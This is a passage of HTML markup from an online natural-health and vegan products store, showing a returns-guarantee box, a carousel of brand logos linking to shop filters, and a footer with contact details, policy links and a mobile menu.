</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_8697 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_8697" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
